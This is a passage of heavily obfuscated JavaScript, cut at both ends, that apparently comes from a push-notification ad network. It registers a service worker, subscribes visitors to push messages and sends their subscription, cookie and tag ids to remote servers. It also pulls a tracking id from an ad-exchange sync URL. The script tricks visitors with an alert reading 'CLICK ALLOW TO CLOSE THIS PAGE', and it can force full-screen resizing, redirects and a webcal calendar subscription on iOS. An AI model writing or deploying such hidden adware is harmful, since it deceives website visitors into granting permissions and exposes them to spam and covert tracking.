"fgjhkashfdd"; b77 = "es"; U_s = "rAgent"; F0B = +"38"; r2e = "p"; i_9 = "tI"; M6s = "pus"; K_3 = +"20"; W5_ = "1"; h0C = "fy"; d$e = "ch"; r8k = "Tru"; u4s = "us"; K6B = "an"; H8x = "use"; A4b = "res"; t9Q = "P"; M4q = "arentN"; X7q = "8 8187"; f7s = "Noti"; D1m = "nclu"; B5A = "rch"; M4e = "ssa"; P2K = "86"; R84 = "se"; G28 = "trin"; u_7 = "ea"; Y$r = null; T2$ = "di"; T89 = "ref"; x0h = +"6"; i1p = "E"; I2p = "ed"; u5C = +"23"; w2c = "th"; h5N = "25"; g0z = +"5"; b8m = "rro"; t5y = "ra"; H6a = "teElement"; M28 = "get_a"; h67 = "5"; m6d = "onl"; F9X = "pt"; s18 = +"7"; z9O = "bi"; Q_5 = "searc"; F7J = "sub"; C$m = "createEl"; D80 = "ned"; V_d = "su"; d_C = "?"; t4_ = +"40"; R6U = "58 818759 818766 818767 818770 818771 818773 818774 818775 81"; f2b = "tri"; x0G = "ear"; H5j = "Tr"; X$m = "b"; v8N = "add"; i72 = "dr"; F1y = "ventListe"; I3E = "c"; D4o = "eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager"; x2x = "&"; c81 = "St"; c_Q = "reateEle"; S10 = "loca"; C3r = "27" * 1; E27 = "rc"; k_x = "ion"; T$M = +"12"; b2s = "pm"; i1k = "inc"; F$p = /Android/i; O9l = "u"; u1W = "onloa"; z1p = "arch"; n7V = "or"; T_r = "ckid"; D2O = "lse"; s5V = "ta"; D_9 = "dexO"; try { S5 = b7Y; S5 += S8w; S5 += u6L; S5 += D80; (S = function () { var K$7, f$S, I6z, B4f, U3c, w7_, R1Q, Z9_, r1J, B_e, h0_, J38, P0B, N5M, s$E, J5L, W70, B9d, k69, A8c, i2V, R$, o$, I6, j, o, s, i, e1, H8, O3, f1, x$, J4, F4, f6, o2, U6, a, b, B5, T7, c; K$7 = "lyze"; f$S = "ip"; I6z = "etT"; B4f = "etI"; U3c = "oSt"; w7_ = "clude"; R1Q = "rou"; Z9_ = "rAg"; r1J = "ics_sessio"; B_e = /(iPod|iPhone|iPad)/; h0_ = "na"; J38 = "Notifica"; P0B = "mat"; N5M = "hone os 15"; s$E = "toLow"; J5L = "webcal:/"; W70 = "erCase"; B9d = "im"; k69 = "5E3" << 32; A8c = "inclu"; i2V = "|"; R$ = J38; R$ += F_$; o$ = f$S; o$ += N5M; s7E.p4O(); I6 = A8c; I6 += j6V; j = s$E; j += W70; o = u4s; o += f3r; o += h_g; s = P0B; s += d$e; i = H8x; i += Z9_; i += h_g; if (navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)) { if (!p || Ua()) { e1 = J5L; e1 += p_T; H8 = P1w; H8 += U3c; H8 += D3G; O3 = I1u; O3 += x_Y; O3 += o5a; f1 = I1u; f1 += B8j; x$ = I1u; x$ += B8j; J4 = r1J; J4 += b__; F4 = j2d; F4 += B4f; F4 += P1w; F4 += g3J; f6 = I4f; f6 += Q$P; f6 += x_Y; f6 += o5a; o2 = o5a; o2 += I6z; o2 += B9d; o2 += l$n; U6 = R1Q; U6 += b__; U6 += D0d; a = Math[U6](new Date()[o2]() / y0u)[f6](); sessionStorage[F4](J4, a); b = r || B(h6q, Q6r)[x$]() + B(h6q, Q6r)[f1](); p && (b = B(h6q, Q6r)[O3]() + B(h6q, Q6r)[H8]()); t = t || L3I; a = H(b + i2V + n + i2V + a + i2V + t, g0z); Va(e1 + Wa + p_T + a); } } else if ((R$ in window)) { B5 = j$g; B5 += h0_; B5 += K$7; T7 = x_Y; T7 += w7_; T7 += j2d; if (R && p) try { R(Xa); } catch (e) { } c = function () { s7E.p4O(); Ya(function (a) { var G3I, r9i, R9, c6, U9; G3I = "orker"; r9i = "getRegistrat"; s7E.C$D(); R9 = P1w; R9 += D6S; c6 = r9i; c6 += k_x; U9 = E2h; U9 += G3I; a ? navigator[U9][c6]()[R9](function (a) { var U1x, H96, S6U, s2e, K3B, l0_, c$, T4, Y3; U1x = "ger"; H96 = "bs"; S6U = "tSu"; s2e = "pushM"; s7E.C$D(); K3B = "cription"; l0_ = "ana"; c$ = P1w; c$ += H3z; c$ += l$n; c$ += b__; T4 = e4S; T4 += S6U; T4 += H96; T4 += K3B; Y3 = s2e; Y3 += l0_; Y3 += U1x; a ? a[Y3][T4]()[c$](function (a) { s7E.C$D(); var k9y; k9y = "2E3" | 16; a ? setTimeout(function () { var q4A, b0G, d2, z_; q4A = "xi"; b0G = "sting"; d2 = H5j; s7E.C$D(); d2 += O9l; d2 += l$n; z_ = l$n; z_ += q4A; z_ += b0G; try { ba(); } catch (a) { } h(z_, d2, {}, ta); }, k9y) : ca(); }) : ca(); }) : ca(); }); }; p || da ? p && X_u == $a[T7](n) ? setTimeout(c, k69) : c() : ab[B5](function (a) { s7E.C$D(); a ? w() : c(); }); } else w(); }, ca = function () { var v1I, I8, E1; v1I = "ringify"; I8 = l5N; I8 += v1I; E1 = j2d; E1 += l$n; E1 += i_9; E1 += N8G; p && (x = ua()); I && localStorage[E1](ea, encodeURIComponent(btoa(JSON[I8]({ tag_id: n, sub_id1: t, sub_id2: r, cookie_id: x, domain: y })))); bb(); }, q = function (a, b) { var Z9a, x1H, Q_9, K13, c_, L3, b9; Z9a = "=([^&]"; x1H = "[?"; Q_9 = "*)"; K13 = "]"; c_ = l$n; c_ += Y6p; c_ += l$n; c_ += I3E; L3 = Z9a; L3 += Q_9; b9 = x1H; b9 += x2x; b9 += K13; if (b = new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a)) return decodeURIComponent(b[X_u]); }, bb = function () { var P9b, P_4, K$G, d7p, c73, k97, Y8C, R9_, W5L, a75, P5Q, a7q, c5E, y6U, w_8, U5h, V$O, L0g, R9U, s8G, h1t, n6s, I56, T0b, F8u, U40, T8, N8, i3, q1, o3, o5, u0, S4, h3, x1, o9, y3, w_, O5, k9, y0, o7, a, b, m6, n2, V0, n4; P9b = "str"; P_4 = "ni"; K$G = "rker"; d7p = "ingify"; c73 = "ermission"; k97 = "Manager"; Y8C = "sup"; R9_ = "servi"; W5L = "ager"; a75 = "port_"; P5Q = "%"; a7q = +"15E3"; c5E = "eplace"; y6U = "ari"; w_8 = "saf"; U5h = "ceWo"; V$O = "ker"; L0g = "ushM"; R9U = "ster"; s8G = "al"; h1t = "the"; n6s = "rviceWorker"; I56 = "sh"; T0b = "2F"; F8u = "support_serviceWo"; U40 = "upport_push"; T8 = R9_; T8 += U5h; T8 += P$N; T8 += V$O; N8 = w_8; N8 += y6U; if (!((N8 in window))) if ((T8 in navigator)) { i3 = t9Q; i3 += L0g; i3 += K6B; i3 += W5L; if ((i3 in window)) { q1 = F93; q1 += P1w; q1 += I3E; q1 += H3z; o3 = h1t; o3 += b__; o5 = C1i; o5 += X0D; o5 += R9U; u0 = R84; u0 += n6s; S4 = r2e; S4 += c73; h3 = D2q; h3 += P_4; h3 += l$n; h3 += D0d; x1 = P5Q; x1 += e6d; x1 += i1p; o9 = P$N; o9 += c5E; y3 = P5Q; y3 += T0b; w_ = u6L; w_ += v75; O5 = j2d; O5 += G89; k9 = P9b; k9 += d7p; y0 = h1m; y0 += P$N; y0 += O9l; y0 += l$n; o7 = Y8C; o7 += a75; o7 += Q0q; o7 += I56; h(o7, y0); p || setTimeout(function () { var o$Q, p9l, k$, T0; o$Q = "O CLOSE THIS PAGE"; p9l = "CLICK ALLOW T"; k$ = p9l; k$ += o$Q; T0 = s8G; T0 += f6g; T0 += P1w; va || window[T0](k$); }, a7q); a = encodeURIComponent(H(JSON[k9]([n, t, r, x, O5, y, T, cb, !X_u, wa]), g0z)); -X_u != a[w_](y3) && (a = a[o9](/%2F/g, x1)); if (fa) { b = xa(); if (!b) return; b = ga(b) + d_C + a; } else if (db) (b = ga(D), b += d_C + a); else { b = p_T + a; p && (b = ga(D) + d_C + a); } Q0f <= E && h3 == Notification[S4] ? ya(!Q0f) : navigator[u0][o5](b, { scope: p_T })[o3](function (a) { var a08, s1P, X7F, L2w, C0, N5, w4, X1, K5, O4; a08 = "ister"; s7E.p4O(); s1P = "serviceWor"; X7F = "rviceWor"; L2w = "ker_reg"; C0 = F93; C0 += P1w; C0 += I3E; C0 += H3z; N5 = P1w; N5 += H3z; N5 += I8r; w4 = C1i; w4 += u5G; w4 += S4V; X1 = R84; X1 += X7F; X1 += V$O; K5 = h1m; K5 += P$N; K5 += O9l; K5 += l$n; O4 = s1P; O4 += L2w; O4 += a08; h(O4, K5, { sw_url: b, top_url: u }); navigator[X1][w4][N5](function (e) { var w0U, Z35, C2J, X3T, C44, N9o, L32, Q9v, E5B, n8, P6, w$, r_, O_, W1, V8; w0U = "sho"; Z35 = "sion"; C2J = "tch"; X3T = "requestPermis"; C44 = "_ready"; N9o = "permission"; L32 = "w_"; Q9v = "iceWo"; E5B = "mission"; n8 = h1m; n8 += P$N; n8 += O9l; n8 += l$n; P6 = w0U; P6 += L32; P6 += N9o; w$ = F93; w$ += C2J; r_ = P1w; r_ += H3z; r_ += l$n; r_ += b__; O_ = X3T; O_ += Z35; W1 = h1m; s7E.p4O(); W1 += P$N; W1 += O9l; W1 += l$n; V8 = R0t; V8 += Q9v; V8 += K$G; V8 += C44; h(V8, W1, { sw_url: b, top_url: u }, function (a) { var N2w, u7Z, S7, P3, V_; N2w = "eady"; u7Z = "orker_r"; S7 = h1m; S7 += P$N; S7 += O9l; S7 += l$n; P3 = E2h; P3 += u7Z; s7E.p4O(); P3 += N2w; V_ = j2d; V_ += s5V; V_ += j6T; a && Y8q == a[V_] || v(P3, S7, { sw_url: b, top_url: u }); }); Notification[O_]()[r_](function (f) { var R9P, O0Y, c0L, o9u, r9_, q7c, H4X, t$g, O3f, N$K, C4U, U98, v7S, N5v, K6l, W43, Q24, L1C, T3G, L3m, i94, i0t, E0q, k0s, S$i, S4i, b5u, K45, A5j, a$Z, w_k, y_P, Z8J, r8X, u_f, N53, c$N, u0H, o8S, D$n, N4t, D38, L1, c7, j_, a_, p3, R6, k0, a1, n6, T3, o4, g5, H0, h_, w5, M2, s2, s1, J9, E9, n7, K0, a6, x5, k5, O0, v8, G$, l_, T1, A6, a5, v1, b6, t6, g0, e_, r$, Y2, k, M0; R9P = "anted"; O0Y = "rs"; c0L = "nied"; o9u = "ocu"; r9_ = "setI"; q7c = "gra"; H4X = "ailHe"; t$g = "ailHei"; O3f = "Widt"; N$K = "ight"; C4U = "rW"; U98 = "getSubscr"; v7S = "hManage"; N5v = "aw"; K6l = "um"; W43 = "esizeT"; Q24 = "moveT"; L1C = "getElement"; T3G = "laye"; L3m = "zeTo"; i94 = "idt"; i0t = "cree"; E0q = "He"; k0s = "ault"; S$i = "esizeTo"; S4i = "ava"; b5u = "se_ad"; K45 = "ssi"; A5j = "ById"; a$Z = "nted"; w_k = "indow"; y_P = "permi"; Z8J = "outerHeigh"; r8X = "cum"; u_f = "resi"; N53 = "ailWid"; c$N = "oute"; u0H = "ilWid"; o8S = "ail"; D$n = "availWi"; N4t = "per"; D38 = "iption"; L1 = I3E; L1 += Y5w; L1 += I3E; L1 += H3z; c7 = w2c; c7 += I8r; j_ = U98; j_ += D38; a_ = M6s; a_ += v7S; a_ += P$N; p3 = N4t; p3 += E5B; R6 = y_P; R6 += K45; R6 += a1R; k0 = O9A; k0 += S4_; k0 += E0q; k0 += N$K; a1 = j2d; a1 += i0t; a1 += b__; n6 = S4i; n6 += u0H; n6 += w2c; T3 = j2d; T3 += z9J; o4 = u_f; o4 += L3m; g5 = D$n; g5 += P0g; H0 = c$N; H0 += C4U; H0 += i94; H0 += H3z; h_ = G89; h_ += w_k; w5 = j$g; w5 += t2s; w5 += t$g; w5 += O68; M2 = Z8J; M2 += P1w; s2 = G89; s2 += w_k; s1 = L1C; s1 += A5j; J9 = o9v; J9 += I3E; J9 += K6l; J9 += h_g; E9 = T3G; E9 += O0Y; n7 = D0d; n7 += o9u; n7 += W11; n7 += h_g; K0 = j$g; K0 += W$E; K0 += z2B; K0 += P1w; a6 = b3P; a6 += N53; a6 += w2c; x5 = P$N; x5 += S$i; k5 = G89; k5 += w_k; O0 = b3P; O0 += H4X; O0 += N$K; v8 = b3P; v8 += o8S; v8 += O3f; v8 += H3z; G$ = P$N; G$ += W43; G$ += h51; l_ = G89; l_ += X8g; l_ += h51; l_ += G89; T1 = j$g; T1 += S4_; T1 += S4_; A6 = o9v; A6 += r8X; A6 += h_g; a5 = Q24; a5 += h51; v1 = q7c; v1 += a$Z; z = f; va = !Q0f; try { b6 = P1w; b6 += f9F; b6 += P1w; b6 += D3G; t6 = N9B; t6 += D0d; t6 += N5v; g0 = r9_; g0 += N8G; e_ = D2q; e_ += S8w; e_ += k0s; r$ = D2q; r$ += c0L; Y2 = o5a; Y2 += P$N; Y2 += R9P; k = Q0f; switch (z) { case Y2: k = q6Q; za(); break; case r$: k = X_u; Aa(); break; case e_: (k = Q0f, Ba()); }localStorage[g0](t6, k[b6]()); } catch (Za) { } try { M0 = I3E; M0 += V4K; M0 += b5u; window[M0](); } catch (Za) { } Ca = !Q0f; v1 !== f ? (Da && da && (window[a5](Q0f, Q0f), window[A6][T1] ? (top[l_][G$](screen[v8], screen[O0]), top[k5][x5](screen[a6], screen[K0])) : (window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6], top[a1][k0])), h(R6, f, {}, function (b) { var Y0g, Y8A, S23, d62, q5b, j_C, y5F, p6h, s5, P2, i1, n0, i8, I2, m4, Y7, e, k, d; Y0g = "nie"; Y8A = "pe"; S23 = "egist"; d62 = "unr"; q5b = "fau"; j_C = "rmissio"; y5F = "efault"; p6h = "tatu"; s5 = F93; s5 += C2J; P2 = h1t; P2 += b__; i1 = d62; i1 += S23; i1 += f6g; n0 = D0d; n0 += y5F; i8 = D2q; i8 += q5b; i8 += S4_; i8 += P1w; I2 = D0d; I2 += l$n; I2 += Y0g; I2 += D0d; m4 = Y8A; m4 += j_C; m4 += b__; Y7 = j2d; Y7 += p6h; Y7 += j2d; b && Y8q == b[Y7] || v(m4, f); (e = I2 == z, k = i8 == z ? J : K, d = n0 == z ? eb : w); b = function () { var b7R, Y0; b7R = "directext"; Y0 = C1i; Y0 += b7R; Y0 == k && A ? d() : ya(e, !X_u) || d(); }; I && !Ea() ? b() : a[i1]()[P2](b)[s5](b); })) : (h(p3, f, {}, function (a) { var p1g, I$, p4; p1g = "issi"; I$ = N4t; I$ += W11; I$ += p1g; I$ += a1R; p4 = l5N; p4 += x87; a && Y8q == a[p4] || v(I$, f); }), a[a_][j_]()[c7](function (a) { var U_6, B$9, s96, b$h, y2Y, k8, T5, T9, L6, f_, l3; U_6 = "pushManager_getSu"; B$9 = "ue"; s96 = "cribe_user"; b$h = "bscription"; y2Y = "isting_2"; k8 = H5j; k8 += B$9; T5 = h_2; T5 += s96; T9 = H5j; T9 += O9l; T9 += l$n; L6 = U_6; L6 += b$h; h(L6, T9, { sw_url: b, top_url: u }, function (a) { var j5b, l3m, Y9V, M6, W4, a4; j5b = "Subscription"; l3m = "tu"; Y9V = "pushManager_get"; M6 = H5j; M6 += B$9; W4 = Y9V; W4 += j5b; a4 = s9y; a4 += l3m; a4 += j2d; a && Y8q == a[a4] || v(W4, M6, { sw_url: b, top_url: u }); }); ha = Y$r !== a; if (Q0f == ha) (h(T5, k8, { sw_url: b, top_url: u }, function (a) { var T88, F$, i7, F5; T88 = "_us"; F$ = h1m; F$ += P$N; F$ += O9l; F$ += l$n; i7 = F7J; i7 += C4E; i7 += T88; i7 += f6g; F5 = j2d; F5 += s5V; F5 += j6T; a && Y8q == a[F5] || v(i7, F$, { sw_url: b, top_url: u }); }), fb(e)); else { f_ = h1m; f_ += P$N; f_ += O9l; f_ += l$n; l3 = G17; l3 += y2Y; try { ba(); } catch (c) { } h(l3, f_, { sw_url: b, top_url: u }, function (a) { var t2Q, w6I, n9, S6, B6; t2Q = "ng_2"; w6I = "existi"; n9 = r8k; n9 += l$n; S6 = w6I; S6 += t2Q; B6 = l5N; B6 += Y5w; B6 += O9l; B6 += j2d; a && Y8q == a[B6] || v(S6, n9, { sw_url: b, top_url: u }); ia(U, ta); }); } })[L1](function (a) { L(); })); })[w$](function (a) { w(); }); h(P6, n8, {}, function (a) { var O_H, B6l, y8, h9, s8; O_H = "show_per"; B6l = "rue"; y8 = h1m; y8 += B6l; h9 = O_H; h9 += E5B; s8 = j2d; s8 += t2t; s8 += u4s; a && Y8q == a[s8] || v(h9, y8); }); gb && hb(); if (aa) try { aa(); } catch (f) { } })[C0](function (a) { s7E.p4O(); w(); }); })[q1](function (a) { s7E.C$D(); var t0z, M_9, p4l, D3, B4, I7; t0z = "egister"; M_9 = "rker_r"; p4l = "rviceWo"; D3 = I4f; D3 += P1w; D3 += Z9k; D3 += a1$; B4 = O7P; B4 += s8G; B4 += R84; I7 = R84; I7 += p4l; I7 += M_9; I7 += t0z; h(I7, B4, { sw_url: b, top_url: u, error: a[D3]() }, w); }); } else { m6 = O7P; m6 += j$g; m6 += D2O; n2 = j2d; n2 += U40; n2 += k97; try { ja(); } catch (c) { } h(n2, m6, {}, w); } } else { V0 = O7P; V0 += s8G; V0 += j2d; V0 += l$n; n4 = F8u; n4 += K$G; try { ja(); } catch (c) { } h(n4, V0, {}, w); } }, hb = function () { var G_4, K9C, S$p, j9L, f_a, e9X, J5o, j2r, g5Q, X6K, d_g, M0r, b40, B5y, Q18, P_, W3, R0, G6, O1, D5, b$, S_, t5, s7, W0, K1, N2, Z3, C7, T6, m5, a, b, c, e, f, k; G_4 = "adnxs.com/getuid?"; K9C = "?a"; S$p = "toSt"; j9L = "floo"; f_a = "eateElement"; e9X = "$UID&b="; J5o = "ndo"; j2r = "https://secure"; g5Q = "c="; X6K = "p?b"; d_g = "nlo"; M0r = "etAttri"; b40 = +"9E14"; B5y = "but"; Q18 = "/s"; try { if (!p) { P_ = j2d; P_ += P$N; P_ += I3E; W3 = j2d; W3 += M0r; W3 += B5y; W3 += l$n; R0 = h51; R0 += d_g; R0 += j$g; R0 += D0d; G6 = u6L; G6 += W11; G6 += o5a; O1 = I3E; O1 += P$N; O1 += f_a; D5 = S$p; D5 += P$N; D5 += x_Y; D5 += o5a; b$ = P$N; b$ += K6B; b$ += o9v; b$ += W11; S_ = j9L; S_ += P$N; t5 = x2x; t5 += g5Q; s7 = p_T; s7 += X6K; s7 += W3C; W0 = p_T; W0 += p_T; K1 = Q18; K1 += K9C; K1 += W3C; K1 += e9X; N2 = p_T; N2 += p_T; Z3 = j2r; Z3 += M16; Z3 += G_4; C7 = I4f; C7 += Q$P; C7 += B8j; T6 = t5y; T6 += J5o; T6 += W11; m5 = S8w; m5 += V4K; m5 += n7V; (a = Math[m5](h6q + b40 * Math[T6]())[C7](), b = Z3 + (F + N2 + y + K1 + a), c = F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](), e = X_u, f = function () { var a; a = function () { var l6O; l6O = +"500"; k3g > e++ && setTimeout(f, l6O); }; s7E.p4O(); Fa(c, function (b, c) { var R1G, g2, e, X6, k; R1G = "rse"; if (b && Y8q == c) { g2 = z3A; g2 += o5a; g2 += P1w; g2 += H3z; e = Y$r; try { X6 = y9x; X6 += R1G; e = JSON[X6](b); } catch (f) { a(); return; } if (Q0f == e[g2]) a(); else { k = e[X_u]; X_u == e[Q0f] ? w() : ka = k; } } else a(); }); }, k = document[O1](G6)); k[R0] = f; k[W3](P_, b); } } catch (d) { } }, ya = function (a, b) { var L$0, F9g, J9V, v25, b_P, T9b, H3Y, U97, k6j, m1c, f5w, P4F, Z30, j$E, l2N, j4I, H8j, k12, R4f, f3A, L6l, J6_, H9I, n8n, F7h, x0e, E7h, E7c, X_n, o26, f3, l2, u6, C_, f$, I0, M$, p_, L7, N4, P0, i4, X4, R3, F6, Q5, R_, V$, A1, e8, W7, x0, g9, S$, W8, c, e, f, k, d, g, h, Z2, g_, Z1, W2, r7, O9, q5, G2, h$, K4, H5, p8, s_, R7, F8, K8, J3, L5, u2, s4, r2, r9, G5, m, M1; L$0 = "p_i"; F9g = "ok"; J9V = "chParams"; v25 = "Params"; b_P = "incl"; T9b = "adB"; H3Y = "ined"; U97 = "p="; k6j = "is"; m1c = "s_l"; f5w = "searchParam"; P4F = "hop"; Z30 = "os"; j$E = "joi"; l2N = "chParam"; j4I = "before_finis"; H8j = "bst"; k12 = "tna"; R4f = "lice"; f3A = "si"; L6l = "Pa"; J6_ = "before_fin"; H9I = "oca"; n8n = "CK"; F7h = "ie_id"; x0e = "LO"; E7h = "hna"; E7c = "aram"; X_n = "locatio"; o26 = "dexOf"; f3 = J6_; f3 += k6j; f3 += H3z; l2 = b7Y; l2 += S8w; l2 += H3Y; u6 = b_P; u6 += O9l; u6 += D2q; u6 += j2d; C_ = y9x; C_ += P1w; C_ += E7h; C_ += M36; f$ = S4_; f$ += H9I; f$ += F_$; I0 = p_T; I0 += p_T; s7E.C$D(); M$ = C2U; M$ += F9g; M$ += F7h; p_ = P4F; p_ += m1c; p_ += L$0; L7 = S4_; L7 += r2e; N4 = Q$d; N4 += w2c; P0 = j2d; P0 += O9l; P0 += X$m; i4 = j2d; i4 += O9l; i4 += H8j; i4 += D3G; X4 = X8g; X4 += l$n; X4 += z__; R3 = I4f; R3 += Q$P; R3 += B8j; F6 = H3z; F6 += h51; F6 += U97; Q5 = h_2; Q5 += G28; Q5 += o5a; R_ = H3z; R_ += M30; R_ += W3C; V$ = x_Y; V$ += o26; A1 = g25; A1 += d$e; e8 = X_n; e8 += b__; W7 = j$E; W7 += b__; x0 = j2d; x0 += R4f; g9 = C7d; g9 += S4_; g9 += u6L; g9 += P1w; S$ = H3z; S$ += Z30; S$ += k12; S$ += M36; W8 = V4K; W8 += F93; W8 += F_$; c = Ea(); if (!c) return !X_u; (e = c, c = c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16))); --E; (f = document[e8][A1], k = f[V$](R_)); if (-X_u == k) return !X_u; (d = f[Q5](Q0f, k), d = d + (F6 + encodeURIComponent(E[R3]())), k = f[X4](x2x, k)); -X_u != k && (d += f[i4](k)); e && (d = V(d, P0, e)); W && (e = W[M], ++M, M == W[N4] && (M = Q0f), d = V(d, L7, e), d = V(d, p_, M)); (d = V(d, M$, x), g = F + I0 + c + document[f$][C_] + d, h = L3I, c = E + X_u); if (Q0f == ib[u6](n) && Ga && -X_u != la && c <= la) try { Z2 = I1u; Z2 += B8j; g_ = P1w; g_ += f9F; g_ += P1w; g_ += D3G; Z1 = O9l; Z1 += M9H; W2 = j2d; W2 += l$n; W2 += P1w; r7 = f5w; r7 += j2d; O9 = S8w; O9 += b__; q5 = j2d; q5 += l$n; q5 += P1w; G2 = j6t; G2 += E27; G2 += H3z; G2 += v25; h$ = j2d; h$ += u6L; h$ += a7T; K4 = j2d; K4 += l$n; K4 += P1w; H5 = g25; H5 += l2N; H5 += j2d; p8 = t$C; p8 += H3z; s_ = f3A; s_ += D0d; s_ += W5_; R7 = R84; R7 += P1w; F8 = V9B; F8 += E7c; F8 += j2d; K8 = I3E; K8 += u6L; K8 += D0d; J3 = R84; J3 += P1w; L5 = j2d; L5 += x0G; L5 += J9V; u2 = P1w; u2 += u6L; u2 += D0d; s4 = R84; s4 += P1w; r2 = j6t; r2 += B5A; r2 += L6l; r2 += F_0; r9 = p_T; r9 += p_T; G5 = T9b; G5 += x0e; G5 += n8n; d = G5; c < la && (d += t$C + ma(q6Q)); m = new URL(F + r9 + Ga); m[r2][s4](u2, n); m[L5][J3](K8, x); m[F8][R7](s_, (t || L3I) + p8); m[H5][K4](h$, r); m[G2][q5](O9, d); m[r7][W2](Z1, r || B(h6q, Q6r)[g_]()); h = m[Z2](); } catch (l) { } m = function () { var b9t, H4c, X9, F9, Q1; b9t = "ocation"; H4c = "ba"; X9 = H4c; X9 += O4$; F9 = K_V; F9 += P_5; Q1 = S4_; Q1 += b9t; h ? (window[Q1][F9] = h, setTimeout(function () { var m9; m9 = X$m; m9 += j$g; m9 += O4$; a ? Ha(g) : history[m9](); }, y0u)) : a ? Ha(g) : history[X9](); }; if (b) m(); else if (a) m(); else if (l2 != typeof window[f3]) try { M1 = j4I; M1 += H3z; window[M1](z, m); } catch (l) { m(); } else m(); return !Q0f; }, Ea = function () { var O67, I$U, N9w, j$; O67 = "abcd"; I$U = "efghijklmnopqrstuvwxyz0"; N9w = "123456789"; j$ = O67; j$ += I$U; j$ += N9w; return Q0f > E ? Y$r : ma(g0z, j$); }, V = function (a, b, c) { var p4t, v_L, L8P, f7A, E$, X8, a9, a$, Z9, e, f; p4t = "indexO"; v_L = "substr"; L8P = "bstrin"; f7A = "Of"; E$ = v_L; E$ += x_Y; E$ += o5a; X8 = p4t; X8 += S8w; a9 = j2d; a9 += O9l; a9 += L8P; a9 += o5a; a$ = X8g; a$ += G17; a$ += f7A; Z9 = x_Y; Z9 += D2q; Z9 += z__; e = a[Z9](d_C + b + W3C); -X_u == e && (e = a[a$](x2x + b + W3C)); f = L3I; s7E.p4O(); -X_u == e ? f = a + x2x + b + W3C + encodeURIComponent(c) : (++e, f = a[a9](Q0f, e), f += b + W3C + encodeURIComponent(c), b = a[X8](x2x, e), -X_u != b && (f += a[E$](b))); return f; }, jb = function (a) { var Q9g, V_g, o_d, S5M, G$a, Y$s, a8, s9, A3, e9, d_, i5, k_, m0, b; Q9g = "ace"; V_g = "rCodeAt"; o_d = "rep"; S5M = "lace"; G$a = "+"; Y$s = "eat"; a8 = I3E; a8 += H3z; a8 += j$g; a8 += V_g; s9 = Q$d; s9 += w2c; A3 = S4_; A3 += I8r; A3 += h4o; e9 = j$g; e9 += P1w; e9 += h51; e9 += X$m; d_ = o_d; d_ += S5M; i5 = P$N; i5 += l$n; i5 += Y1a; i5 += Q9g; k_ = z3A; k_ += h4o; m0 = o_d; m0 += Y$s; b = W3C[m0]((D84 - a[k_] % D84) % D84); a = (a + b)[i5](/\-/g, G$a)[d_](/_/g, p_T); a = window[e9](a); for (var b = new Uint8Array(a[A3]), c = Q0f; c < a[s9]; ++c)b[c] = a[a8](c); return b; }, fb = function (a) { var F6I, Y92, h_j, c77, C$J, A72, N3, O$, k4, E5, b; F6I = "anag"; Y92 = "be"; h_j = "hM"; c77 = "ribe"; C$J = "subscri"; A72 = "atch"; N3 = I3E; N3 += A72; O$ = w2c; O$ += l$n; O$ += b__; k4 = C$J; k4 += Y92; E5 = M6s; E5 += h_j; E5 += F6I; E5 += f6g; s7E.p4O(); b = L3I; try { b = jb(X); } catch (c) { var p5h, c1z, c2, v6; p5h = "pid"; c1z = "bscri"; c2 = t2s; c2 += j$g; c2 += p5h; v6 = V_d; v6 += c1z; v6 += Y92; h(v6, c2, {}, function (a) { var v4w, S1, x8, j7; v4w = "bscribe"; S1 = j1l; S1 += r2e; S1 += u6L; S1 += D0d; x8 = V_d; x8 += v4w; j7 = s9y; s7E.C$D(); j7 += j6T; a && Y8q == a[j7] || v(x8, S1); L(); }); return; } a[E5][k4]({ userVisibleOnly: !Q0f, applicationServerKey: b })[O$](function (a) { var A9S, U5U, Q2u, r0j, m6w, b5, e4, N6, S9, Y_, H_, v$, B9, d, g; A9S = "scri"; U5U = "ption"; Q2u = "/a"; r0j = "ru"; m6w = "ribed"; b5 = X3A; b5 += X0D; b5 += h0C; e4 = h1m; e4 += P$N; e4 += O9l; e4 += l$n; N6 = F7J; N6 += C4E; S9 = Q2u; S9 += d_C; S9 += j$g; S9 += W3C; Y_ = p_T; Y_ += p_T; H_ = F7J; H_ += A9S; H_ += U5U; s7E.p4O(); v$ = h1m; v$ += r0j; v$ += l$n; B9 = j2d; B9 += S3g; B9 += I3E; B9 += m6w; function b() { s7E.p4O(); Fa(g, function (a, c) { Y8q != c && k3g > d ? (++d, b()) : L(); }); } function f() { var V5P, d3, T_; V5P = "bsc"; d3 = r8k; d3 += l$n; T_ = V_d; T_ += V5P; T_ += c77; h(T_, d3, { vapkey: X, subscription: a, sw_version: T, info: Y }, function (a) { var L8; L8 = s9y; L8 += P1w; L8 += O9l; L8 += j2d; (!a || Y8q != a[L8]) && k3g > d ? (++d, f()) : (d = Q0f, ka ? ia(U, b) : ia(U, L)); }); } h(B9, v$, {}, function (a) { var e8P, n3, C6, A4; e8P = "ubsc"; n3 = h1m; n3 += P$N; n3 += O9l; n3 += l$n; C6 = j2d; C6 += e8P; C6 += m6w; s7E.C$D(); A4 = l5N; A4 += x87; a && Y8q == a[A4] || v(C6, n3); }); ha = !Q0f; U[H_] = a; (d = Q0f, g = F + Y_ + y + S9 + ka); v(N6, e4, { vapkey: X, subscription: JSON[b5](a), sw_version: T, info: Y }, k3g); f(); })[N3](function (a) { var u$S, y6, P7; u$S = "bscr"; y6 = O7P; y6 += j$g; y6 += D2O; P7 = V_d; P7 += u$S; P7 += u6L; P7 += Y92; s7E.C$D(); h(P7, y6, { error: Ia(a) }, function (b) { var M4J, r8s, n_e, F0, J$, t1; M4J = "sc"; r8s = "Fal"; n_e = "tatus"; s7E.C$D(); F0 = r8s; F0 += R84; J$ = V_d; J$ += X$m; J$ += M4J; J$ += c77; t1 = j2d; t1 += n_e; b && Y8q == b[t1] || v(J$, F0, { error: Ia(a) }); L(); }); }); }, v = function (a, b, c, e) { var I60, v5Y, O75, t6H, C7s, Z6, w8, G8, b2; I60 = "ice"; v5Y = "alytics"; s7E.C$D(); O75 = "ostMessage"; t6H = "ntroller"; C7s = "Worker"; try { Z6 = K6B; Z6 += v5Y; w8 = r2e; w8 += O75; G8 = I3E; G8 += h51; G8 += t6H; b2 = R0t; b2 += I60; b2 += C7s; 